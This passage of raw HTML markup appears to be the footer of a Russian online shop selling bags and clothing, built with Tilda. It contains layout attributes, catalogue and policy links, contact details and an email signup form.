				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
